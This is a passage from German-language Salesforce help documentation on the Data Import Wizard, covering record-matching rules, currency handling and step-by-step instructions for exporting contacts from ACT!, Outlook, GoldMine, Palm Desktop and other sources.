Zudem haben Sie die Möglichkeit, Kampagnenmitglieder zu importieren. Für jeden Kontakt, Lead oder Personenaccount in Ihrer Importdatei führt der Datenimport-Assistent folgende Vorgänge aus:

- **•** Importieren des Datensatzes
- **•** Zuordnen des Datensatzes zur angegebenen Kampagne, sodass der Kontakt, Lead oder Personenaccount zu einem Kampagnenmitglied wird
- **•** Einfügen eines "Mitgliedsstatus"-Werts für das Kampagnenmitglied

Wenn in Ihrer Importdatei doppelte Datensätze vorhanden sind, werden diese vom Datenimport-Assistenten nicht zusammengeführt. Wenn ein importierter Datensatz mit einem

bestehenden Datensatz übereinstimmt, führt der Datenimport-Assistent die doppelt vorhandenen Daten nicht in einem Datensatz zusammen.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0) [Datenimport-Assistent](#page-740-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-714-0"></span>Welche Elemente werden für benutzerdefinierte Objekte importiert?

Der Datenimport-Assistent verhindert die Erstellung doppelter Datensätze, indem Datensätze gemäß einem der folgenden Felder zugeordnet werden: Name des benutzerdefinierten Objekts, Salesforce-ID oder externe ID. In Ihrer Importdatei sollten Sie eine Spalte für das Feld vorsehen, das für die Datensatzzuordnung verwendet wird.

## Zuordnen nach Name

Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit demselben Namen. Bei dieser Art des Abgleichs wird nicht zwischen Groß- und Kleinschreibung unterschieden. Beispiel: Namen, die mit einem Großbuchstaben beginnen, werden demselben Namen zugeordnet, der mit einem Kleinbuchstaben beginnt. Überprüfen und standardisieren Sie die Datensatznamen gegebenenfalls, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

## Zuordnen nach Salesforce-ID

Eine Salesforce-ID ist eine vom System generierte Zeichenfolge aus 15 oder 18 Buchstaben und Ziffern und Zahlen, die jeden Salesforce-Datensatz eindeutig identifizieren. Für diese Zeichenfolge wird die Groß- und Kleinschreibung unterschieden. Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit derselben Salesforce-ID. Salesforce-IDs können Sie abrufen, indem Sie Berichte ausführen, die das ID-Feld des Datensatzes enthalten.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

Anmerkung: Sie können den Datenimport-Assistenten nicht verwenden, um benutzerdefinierte Objekte mit zwei Master-Detail-Beziehungen zu importieren.

SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Auswählen einer Methode für den Import von Daten](#page-708-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierter Objektimport verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Importieren von benutzerdefinierten Objekten:

**•** "Alle Daten modifizieren"

## <span id="page-715-0"></span>Welche Elemente werden für Lösungen importiert?

Der Datenimport-Assistent verhindert die Erstellung doppelter Datensätze, indem Datensätze gemäß einem der folgenden Felder zugeordnet werden: Lösungsname, Salesforce-ID oder externe ID. In Ihrer Importdatei sollten Sie eine Spalte für das Feld vorsehen, das für die Datensatzzuordnung verwendet wird.

## Zuordnen nach Lösungsname

Wenn Sie diese Option aktivieren, findet der Importassistent in Salesforce vorhandene Lösungen mit demselben Namen. Bei dieser Art des Abgleichs wird nicht zwischen Groß- und Kleinschreibung unterschieden. Beispiel: Titel, die mit einem Großbuchstaben beginnen, werden demselben Titel zugeordnet, der mit einem Kleinbuchstaben beginnt. Überprüfen und standardisieren Sie die Namen Ihrer Lösungen ggf., bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

## Zuordnen nach Salesforce-ID

Eine Salesforce-ID ist eine vom System generierte Zeichenfolge aus 15 oder 18 Buchstaben und Ziffern und Zahlen, die jeden Salesforce-Datensatz eindeutig identifizieren. Für diese Zeichenfolge

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Importieren von Lösungen:

**•** "Importieren von Lösungen"

wird die Groß- und Kleinschreibung unterschieden. Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit derselben Salesforce-ID. Salesforce-IDs können Sie abrufen, indem Sie Berichte ausführen, die das ID-Feld des Datensatzes enthalten.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

SIEHE AUCH: [Datenimport-Assistent](#page-740-0) [Auswählen einer Methode für den Import von Daten](#page-708-0)

## <span id="page-716-0"></span>Hinweise zum Importieren von Daten

**• Feldzugriff** – Sie können Werte nur in ein Feld importieren, wenn Sie Lese- und Bearbeitungszugriff haben. Der Feldzugriff ist von den Benutzerberechtigungen, den Seitenlayoutzuordnungen und den Einstellungen für die Feldebenensicherheit abhängig.

Feldebenensicherheit ist in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.

- **• Neue Werte für Auswahllisten und Auswahllisten mit Mehrfachauswahl** Wenn Sie einen Auswahllistenwert importieren, der einem vorhandenen Auswahllistenwert nicht entspricht:
	- **–** Bei einer uneingeschränkten Auswahlliste verwendet der Datenimport-Assistent den Wert in der Importdatei.
	- **–** Bei einer eingeschränkten Auswahlliste verwendet der Datenimport-Assistent den Standardwert der Auswahlliste.
- **• Auswahllisten mit Mehrfachauswahl** Wenn Sie mehrere Werte in Auswahllisten mit Mehrfachauswahl importieren möchten, trennen Sie die Werte in Ihrer Importdatei durch Semikolons.

Sie können bis zu 100 Werte gleichzeitig in ein Auswahllistenfeld mit Mehrfachauswahl importieren. Wenn in der Importdatei für einen Datensatz mehr als 100 Werte vorhanden sind, lässt der Importassistent das Feld in diesem Datensatz leer.

- **• Kontrollkästchen** Wenn Sie Daten in ein Kontrollkästchenfeld importieren möchten, verwenden Sie den Wert 1 für aktivierte Werte und den Wert 0 für deaktivierte Werte.
- **• Standardwerte** Für Felder des Typs "Auswahlliste", "Auswahlliste mit Mehrfachauswahl" und "Kontrollkästchen" wird der Standardwert für das Feld (wenn vorhanden) automatisch in den neuen oder aktualisierten Datensatz eingefügt, wenn Sie das Feld nicht im Importassistenten zuordnen.
- **• Datums-/Uhrzeit-Felder** Stellen Sie sicher, dass das Format von Datums-/Uhrzeitfeldern, die Sie importieren, der Darstellung in Salesforce gemäß Ihrer Gebietsschemaeinstellung entspricht.
- **• Formelfelder** Formelfelder können keine importierten Daten annehmen, weil sie schreibgeschützt sind.
- **• Validierungsregeln für Felder** Salesforce führt Validierungsregeln für Datensätze aus, bevor diese importiert werden. Datensätze, die nicht validiert werden können, werden nicht importiert. Sie sollten die entsprechenden Validierungsregeln vor der Ausführung eines Importvorgangs deaktivieren, wenn diese sich negativ auf die zu importierenden Datensätze auswirken.

SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Auswählen einer Methode für den Import von Daten](#page-708-0) [Importieren von Datensätzen](#page-706-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Ihre Edition entscheidet darüber, welche Art von Objekten Sie importieren können.

## Importieren von mehreren Währungen

Wenn Ihr Unternehmen die Unterstützung mehrerer Währungen aktiviert hat, können Sie Beträge in unterschiedlichen Währungen importieren.

## Meine Accounts und Kontakte importieren

Bei persönlichen Importen werden alle Beträge in neuen Accounts und Kontakten in Ihrer persönlichen Währung importiert. Wenn bei dem Import Beträge in vorhandenen Datensätzen aktualisiert werden, werden die Beträge in Ihrer Datei von Ihrer persönlichen Währung in die Währung des Accounts oder Kontakts umgerechnet.

Nehmen wir beispielsweise an, Ihre persönliche Währung ist US-Dollar und die Importdatei enthält den Wert 100 als Jahresertrag eines vorhandenen Accounts mit der Accountwährung in Euro.

Dann lautet der neue Wert für Jahresumsatz des Accounts "EUR 92" (bei Annahme eines Umrechnungskurses von 0,92 und "EUR" als Währungskürzel für Euro).

## Unternehmensimport

Beim Importieren von Accounts, Kontakten, benutzerdefinierten Objekten, Leads oder Lösungen für Ihr Unternehmen können Sie die Währung für Betragsfelder über die Spalte ISO-Währungskürzel der Importdatei festlegen. Dabei sind folgende Regeln zu beachten.

- **• Eingeben von Währungskürzeln** Geben Sie in der Spalte ISO-Währungskürzel der Importdatei ein Währungskürzel ein. Währungskürzel bestehen aus drei Buchstaben und entsprechen einer internationalen Norm. "USD" ist beispielsweise das Währungskürzel für US-Dollar. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus, um eine Liste mit gültigen Währungskürzeln für Ihre Organisation anzuzeigen.
- **• Verwenden einer Währung für Accounts und Kontakte** Wenn Sie Accounts und Kontakte importieren, gilt die Spalte ISO-Währungskürzel für den entsprechenden Account und den zugehörigen Kontakt. Für verbundene Accounts und Kontakte können Sie keine unterschiedlichen Währungen angeben.
- **• Aktualisieren des Währungskürzels** Wenn Sie das Währungskürzel, nicht jedoch den Währungsbetrag für Accounts und Kontakte aktualisieren, wird der Betrag nicht in den entsprechenden Wert in der neuen Währung umgewandelt.
- **• Eingeben inaktiver Währungen** Wenn Sie eine inaktive Währung in Ihre Importdatei eingeben, wird stattdessen Ihre persönliche Währung verwendet. Die Beträge werden jedoch nicht geändert. Wenn die Datei z. B. AUD 100 für 100 Australische Dollar angibt, AUD jedoch eine inaktive Währung für Ihr Unternehmen ist, wird diese Angabe als USD 100 importiert, wenn Ihre persönliche Währung US-Dollar ist.
- **• Auslassen der Spalte "ISO-Währungskürzel"** Wenn Sie mithilfe des Imports Datensätze erstellen, wird Ihre persönliche Währung verwendet, wenn Sie nicht die Spalte ISO-Währungskürzel verwenden oder diese nicht zuordnen. Wenn die Datei z. B. die Angabe "100" enthält und Ihre persönliche Währung US-Dollar (Währungskürzel: USD) ist, wird dies als "USD 100" importiert.

Wenn Sie vorhandene Datensätze über den Import aktualisieren und die Spalte ISO-Währungskürzel nicht verwenden bzw. diese nicht zuordnen, werden alle Beträge so interpretiert, als besäßen Sie die Währung des Datensatzes. Wenn in der Datei z. B. "100" für einen Datensatz angegeben wird, der eine Währung von EUR aufweist (das Währungskürzel für Euro), wird dieser Betrag als "EUR 100" interpretiert.

SIEHE AUCH: [Datenimport-Assistent](#page-740-0) Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-718-1"></span>Erstellen von Exportdateien für Importassistenten

Bevor Sie Daten in Salesforce importieren können, erstellen Sie mit Ihrer vorhandenen Software eine Datenexportdatei.

Eine Exportdatei enthält alle Informationen, die Sie importieren möchten.

Die Exportdatei kann eine Mischung aus neuen Datensätzen und Aktualisierungen an bestehenden Datensätze enthalten. Sie bestimmen, wie Datensätze abgeglichen werden, um Duplikate zu vermeiden. Beispielsweise können Sie auswählen, dass Accounts und Kontakte nach Name oder nach E-Mail-Adresse abgeglichen werden. Wenn Sie den Abgleich nach E-Mail-Adresse wählen, wird der Kontakt, der bereits in Salesforce vorhanden ist, aktualisiert, wenn ein Datensatz in den importierten Daten dieselbe E-Mail-Adresse aufweist. Wenn Datensätze jedoch denselben Namen, aber unterschiedliche E-Mail-Adressen haben, bleiben die Datensätze separat.

- **1.** Erstellen Sie mit Ihrer vorhandenen Software eine Datenexportdatei.
	- **•** [Exportieren aus ACT!](#page-718-0)
	- **•** [Exportieren aus LinkedIn](#page-719-0)®
	- **•** [Exportieren aus Outlook](#page-719-1)
	- **•** [Exportieren aus GoldMine 4.0](#page-720-0)
	- **•** [Exportieren aus GoldMine 5.0](#page-721-0)
	- **•** [Exportieren vom Palm Desktop](#page-722-0)
	- **•** [Exportieren aus anderen Datenquellen](#page-722-1)
	- **•** [Exportieren aus Salesforce](#page-723-0)
- **2.** Überprüfen Sie die zu importierenden Daten, um sicherzustellen, dass sie aktueller sind als die Daten, die bereits in Salesforce vorhanden sind. Ihre Salesforce-Daten werden durch die Daten aus der Importdatei ersetzt, selbst wenn diese veraltet sind.
- **3.** Vergleichen Sie Ihre Datenfelder mit den Salesforce-Feldern, in die Daten importiert werden können, und stellen Sie sicher, dass Ihre Daten den richtigen Salesforce-Feldern zugeordnet werden. Siehe [Vorbereiten der Daten für den Import](#page-723-1) auf Seite 718.
- **4.** Wenn Sie Administrator sind und Daten für mehrere Benutzer importieren, führen Sie Exportdaten aus mehreren Quellen mit Excel zu einer einzigen kommagetrennten Textdatei (CSV) zusammen.
	- Anmerkung: Wenn Sie Datensätze von mehreren Benutzern importieren, muss die Exportdatei für alle neuen Datensätze das Feld Datensatzinhaber aufweisen, das die vollständigen Benutzernamen oder Vor- und Nachnamen von bestehenden, aktiven Benutzer enthalten muss. Bestehende Datensatzinhaber werden nicht geändert. Neue Datensätze werden dem Benutzer zugeordnet, der im Feld Datensatzinhaber angegeben wird. Datensätze, deren Inhaber beispielsweise Michael Schmidt in Ihrer Organisation sein soll, müssen den Benutzernamen dieses Benutzers (z. B. "mschmidt@meier.de") oder seinen Vorund Nachnamen (z. B. "Michael Schmidt" oder "Schmidt Michael" bei asiatischem Gebietsschema) aufweisen. Beim Import von Leads können Sie außerdem den Namen einer Leadwarteschlange angeben.

<span id="page-718-0"></span>Beim Importieren von Leads können Sie statt des Felds Datensatzinhaber auch eine Leadzuordnungsregel verwenden, um den Inhaber von importierten Daten festzulegen.

# Exportieren aus ACT!

ACT! bietet Ihnen die Möglichkeit, Kontaktdaten für den späteren Import in einem textbegrenzten Format zu exportieren. Für den Export von Kontaktdaten aus ACT! (Version 4.0 oder 2000):

**1.** Starten Sie ACT! und öffnen Sie Ihre Datenbank.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **2.** Wählen Sie **Datei** > **Datenaustausch** > **Exportieren...**.
- **3.** Wählen Sie den Dateityp **Text mit Begrenzungszeichen** aus.
- **4.** Wählen Sie einen Dateinamen und einen Speicherort für die exportierten Daten aus und klicken Sie auf **Weiter**.
- **5.** Wählen Sie **Nur Kontaktdatensätze** aus.
- **6.** Klicken Sie auf **Optionen...**.
- **7.** Wählen Sie die Option **Komma** als Trennzeichen.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

- **8.** Wählen Sie die Option **Ja, Feldnamen exportieren** und klicken Sie auf **OK**.
- **9.** Klicken Sie auf **Weiter**.
- **10.** Wählen Sie **Alle Datensätze** aus und klicken Sie auf **Weiter**.
- **11.** Ignorieren Sie die Liste für die Reihenfolge der Exportfelder und klicken Sie auf **Fertig**.

#### SIEHE AUCH:

<span id="page-719-0"></span>[Standardmäßige Feldzuordnung für ACT!](#page-726-0) [Erstellen von Exportdateien für Importassistenten](#page-718-1)

## Exportieren aus LinkedIn®

Sie können Kontaktdaten aus LinkedIn für den späteren Import in einem Textformat mit Begrenzungszeichen exportieren.

<span id="page-719-1"></span>**•** Öffnen Sie [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) und folgen Sie den Schritten auf der Seite unter Verwendung der Option **Microsoft Outlook (.CSV-Datei)**.

# Exportieren aus Outlook

Sie können Daten aus Microsoft® Outlook® direkt in ein CSV-Format (comma-separated values, kommagetrennte Werte) exportieren. Anschließend können diese Daten in Salesforce importiert werden.

- **1.** Navigieren Sie in Outlook zur Funktion zum Exportieren.
- **2.** Wählen Sie **Kommagetrennte Werte (Windows)** und klicken Sie auf **Weiter**.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

- **3.** Wählen Sie den Ordner aus, in dem die zu exportierenden Kontakte enthalten sind, und klicken Sie auf **Weiter**.
- **4.** Wählen Sie einen Dateinamen für die exportierten Daten aus und klicken Sie auf **Weiter**.
- **5.** Klicken Sie auf **Fertigstellen**.

#### SIEHE AUCH:

[Standardmäßige Feldzuordnung für Outlook](#page-728-0) [Erstellen von Exportdateien für Importassistenten](#page-718-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**
# Exportieren aus GoldMine 4.0

GoldMine 4.0 bietet Ihnen die Möglichkeit, Kontaktdaten für den späteren Import in einem Textformat zu exportieren. Zusätzlich können Sie GoldMine 4.0-Notizen exportieren und in Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition importieren.

- **•** [Exportieren von Kontakten aus GoldMine 4.0](#page-720-0)
- <span id="page-720-0"></span>**•** [Exportieren von Notizen aus GoldMine 4.0](#page-720-1)

## Exportieren von Kontakten aus GoldMine 4.0

Exportieren von Kontaktdaten aus GoldMine 4.0:

- **1.** Starten Sie GoldMine 4.0.
- **2.** Wählen Sie im Menü **Extras** den Menüpunkt **Exportdatensätze** aus.
- **3.** Wählen Sie **In eine neue Datei exportieren** und **DBF-Datei** aus und klicken Sie auf **Weiter**.
- **4.** Wählen Sie auf der linken Seite des Dialogfelds alle Felder in der Liste der GoldMine-Felder aus und klicken Sie auf **Feld hinzufügen**. Klicken Sie danach auf **Weiter**.
- **5.** Wählen Sie den Speicherort für die Exportdatei aus und klicken Sie auf **Weiter**.
- **6.** Wenn Sie gefragt werden, ob Sie diese Einstellungen speichern möchten, wählen Sie **Nein** aus und klicken Sie auf **Weiter**.
- **7.** Klicken Sie auf **Fertigstellen**.
- <span id="page-720-1"></span>**8.** Wenn der Export abgeschlossen ist, suchen Sie Ihre exportierte Datei, und ändern Sie die Dateinamenerweiterung von ".dbf" zu ".csv". Sie können die Datei nun in Salesforce importieren.

## Exportieren von Notizen aus GoldMine 4.0

Vor dem Import von GoldMine 4,0-Notizen in Salesforce müssen Sie zuerst die GoldMine 4.0-Kontakte importieren.

Um Notizen aus GoldMine 4.0 zu exportieren, gehen Sie wie folgt vor:

- **1.** Starten Sie GoldMine 4.0.
- **2.** Wählen Sie im Menü **Extras** den Menüpunkt **Exportdatensätze** aus.
- **3.** Wählen Sie **In eine neue Datei exportieren** und **ASCII-Datei** aus und klicken Sie auf **Weiter**.
- **4.** Wählen Sie in der Liste der GoldMine-Felder auf der linken Seite des Dialogfelds die Felder Unternehmen, Nachname und Notizen aus und klicken Sie auf **Feld hinzufügen**. Klicken Sie danach auf **Weiter**.
- **5.** Wählen Sie den Speicherort für die Exportdatei aus und klicken Sie auf **Weiter**.
- **6.** Wenn Sie gefragt werden, ob Sie diese Einstellungen speichern möchten, wählen Sie **Nein** aus und klicken Sie auf **Weiter**.
- **7.** Klicken Sie auf **Fertigstellen**.
- **8.** Wenn der Export abgeschlossen ist, suchen Sie Ihre exportierte Datei, und ändern Sie die Dateinamenerweiterung zu ".csv".
- **9.** Öffnen Sie die Datei.
- **10.** Fügen Sie eine Kopfspalte ein. Klicken Sie dazu mit der rechten Maustaste auf die erste Reihe und wählen Sie **Einfügen** aus.
- **11.** Geben Sie in Spalte A Firma ein.
- **12.** Geben Sie in Spalte B Nachname ein.
- **13.** Geben Sie in Spalte C Notiz ein.

**14.** Bereinigen Sie die Datei bei Bedarf, bevor Sie sie importieren. Häufig entstehen Probleme, wenn Notizen auf mehrere Spalten verteilt werden (das geschieht, wenn Notizen Fragezeichen enthalten).

#### SIEHE AUCH:

[Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) [Erstellen von Exportdateien für Importassistenten](#page-718-0)

## Exportieren aus GoldMine 5.0

GoldMine 5.0 bietet Ihnen die Möglichkeit, Kontaktdaten für den späteren Import in einem Textformat zu exportieren. Zusätzlich können Sie GoldMine 5.0-Notizen exportieren und in Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition importieren.

- **•** [Exportieren von Kontakten aus GoldMine 5.0](#page-721-0)
- <span id="page-721-0"></span>**•** [Exportieren von Notizen aus GoldMine 5.0](#page-721-1)

## Exportieren von Kontakten aus GoldMine 5.0

Exportieren von Kontaktdaten aus GoldMine 5.0:

- **1.** Starten Sie GoldMine 5.0.
- **2.** Wählen Sie **Extras** > **Import-/Exportassistent** > **Kontaktdatensätze exportieren**.
- **3.** Wählen Sie **In eine neue Datei exportieren** und **ASCII-Datei** aus und klicken Sie auf **Weiter**.
- **4.** Wählen Sie in der Dropdownliste **ALLE Kontaktdatensätze!** aus und klicken Sie auf **Weiter**.
- **5.** Wählen Sie auf der linken Seite des Dialogfelds in der Liste der GoldMine-Felder die Felder aus, die Sie exportieren möchten, und klicken Sie auf **Feld hinzufügen**. Wir empfehlen Ihnen, alle Felder außer das Feld Notizen auszuwählen. Informationen zur Vorgehensweise beim Exportieren von Notizen finden Sie unter [Exportieren von Notizen aus GoldMine 5.0](#page-721-1) auf Seite 716.
- **6.** Klicken Sie auf **Weiter**.
- **7.** Wählen Sie den Pfad für die Exportdatei, aktivieren Sie das Kontrollkästchen **GoldMine-Feldnamen exportieren...** und klicken Sie dann auf **Weiter**.
- **8.** Wenn Sie gefragt werden, ob Sie diese Einstellungen speichern möchten, wählen Sie **Nein** aus und klicken Sie auf **Weiter**.
- <span id="page-721-1"></span>**9.** Klicken Sie auf **Fertigstellen**.
- **10.** Wenn der Export abgeschlossen ist, suchen Sie Ihre exportierte Datei, und ändern Sie die Dateinamenerweiterung von ".txt" zu ".csv". Sie können die Datei nun in Salesforce importieren.

## Exportieren von Notizen aus GoldMine 5.0

Vor dem Import von GoldMine 5.0-Notizen in Salesforce müssen Sie zuerst die GoldMine 5.0-Kontakte importieren.

Um Notizen aus GoldMine 5.0 zu exportieren, gehen Sie wie folgt vor:

- **1.** Starten Sie GoldMine 5.0.
- **2.** Wählen Sie **Extras** > **Import-/Exportassistent** > **Kontaktdatensätze exportieren**.
- **3.** Wählen Sie **In eine neue Datei exportieren** und **ASCII-Datei** aus und klicken Sie auf **Weiter**.
- **4.** Wählen Sie in der Dropdownliste **ALLE Kontaktdatensätze!** aus und klicken Sie auf **Weiter**.
- 5. Wählen Sie in der Liste der GoldMine-Felder auf der linken Seite des Dialogfelds die Felder Unternehmen, Nachname und Notizen aus und klicken Sie auf **Feld hinzufügen**. Klicken Sie danach auf **Weiter**.
- **6.** Wählen Sie den Pfad für die Exportdatei, aktivieren Sie das Kontrollkästchen **GoldMine-Feldnamen exportieren...** und klicken Sie dann auf **Weiter**.
- **7.** Wenn Sie gefragt werden, ob Sie diese Einstellungen speichern möchten, wählen Sie **Nein** aus und klicken Sie auf **Weiter**.
- **8.** Klicken Sie auf **Fertigstellen**.
- **9.** Wenn der Export abgeschlossen ist, suchen Sie Ihre exportierte Datei, und ändern Sie die Dateinamenerweiterung von ".txt" zu ".csv".
- **10.** Öffnen Sie die Datei.
- **11.** Bereinigen Sie die Datei bei Bedarf, bevor Sie sie importieren. Häufig entstehen Probleme, wenn Notizen auf mehrere Spalten verteilt werden (das geschieht, wenn Notizen Fragezeichen enthalten).

SIEHE AUCH:

[Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) [Erstellen von Exportdateien für Importassistenten](#page-718-0)

## Exportieren aus Palm Desktop

Sie können in Palm Desktop die Kontakte in Ihrem Adressbuch in ein CSV-Format (comma-separated values, kommagetrennte Werte) exportieren, das dann importiert werden kann.

- **1.** Öffnen Sie das Adressbuch in Palm Desktop. Wenn Sie bestimmte Kontakte exportieren möchten, wählen Sie diese Datensätze aus.
- **2.** Wählen Sie im Menü **File** (Datei) den Menüpunkt **Export** (Exportieren) aus.
- **3.** Geben Sie im Dialogfeld "Export To File" (In Datei exportieren) einen Namen für die Datei ein und wählen Sie einen Ordner dafür aus. Wählen Sie in der Dropdownliste **Export as** (Exportieren als) "Comma Separated (\*.csv;\*.txt)" (Durch Kommas getrennt (\*.csv;\*.txt)) aus. Wählen Sie die zu exportierenden Datensätze aus: **All** (Alle) oder **Currently selected records** (Aktuell ausgewählte Datensätze).

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

- **4.** Klicken Sie auf **Export** (Exportieren).
- **5.** Wählen Sie im Dialogfeld "Specify Export Fields" (Exportfelder angeben) die zu exportierenden Adressbuchfelder aus und klicken Sie auf **OK**.

SIEHE AUCH:

[Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) [Erstellen von Exportdateien für Importassistenten](#page-718-0)

## Exportieren aus anderen Datenquellen

Sie können Daten aus jeder anderen Anwendung, in der CSV-Dateien (comma-separated values, kommagetrennte Werte) erstellt werden können, in das System importieren.

**1.** Speichern Sie die Datenquelle als CSV-Datei.



Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

- **2.** Stellen Sie sicher, dass die Datei nur einen Namen pro Feld enthält. Vom System werden nicht mehrere Namen pro Feld akzeptiert.
- **3.** Stellen Sie sicher, dass Namen und Titel in der Datei in zwei Feldern getrennt sind. Vom System werden keine Felder akzeptiert, die Namen und Titel enthalten.
- **4.** Stellen Sie sicher, dass die Datei nur eine Telefonnummer pro Feld enthält.

#### SIEHE AUCH:

[Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) [Erstellen von Exportdateien für Importassistenten](#page-718-0)

# Exportieren aus Salesforce

Sie können Account-, Kampagnenmitglieds-, Kontakt-, benutzerdefinierte Objekt-, Lead- oder Lösungsberichte aus Salesforce exportieren, um eine Importdatei zu erstellen. Verwenden Sie im Bericht den Wert der jeweiligen Datensätze für Account-ID, Kampagnenmitglieds-ID, Kontakt-ID, ID des benutzerdefinierten Objekts, Lead-ID oder Lösungs-ID. Diese ID-Felder sind eindeutige Salesforce-IDs. Über diese IDs werden Ihre Daten genau mit vorhandenen Salesforce-Datensätzen abgeglichen.

Um eine Importdatei mit diesen ID-Feldern zu erstellen, müssen Sie die Daten zuerst aus Salesforce exportieren.

**1.** Führen Sie einen Account-, Kampagnenmitglieds-, Kontakt-, benutzerdefinierten Objekt-, Leadoder Lösungsbericht in Salesforce aus.

Berücksichtigen Sie das entsprechende ID-Feld und alle anderen Felder, die für den Importvorgang erforderlich sind.

**2.** Exportieren Sie den Bericht nach Excel.

<span id="page-723-0"></span>SIEHE AUCH:

[Erstellen von Exportdateien für Importassistenten](#page-718-0) [Videos: Videoreihe zum Datenimport \(auf Englisch\)](http://salesforce.vidyard.com/watch/ARIjWm2qrDkJVJxEhReFug)

# Vorbereiten der Daten für den Import

Nachdem Sie Ihre Daten aus Salesforce oder Ihrer vorhandenen Anwendung exportiert haben, bereiten Sie Ihre Daten vor, bevor Sie sie importieren.

Anmerkung: Wenn Ihre Daten Informationen in Feldern enthalten, die mit keinem der Standardfelder übereinstimmen, kann Ihr Administrator vor dem Import benutzerdefinierte Felder für diese Daten erstellen.

#### **Vorbereiten von Kontakten**

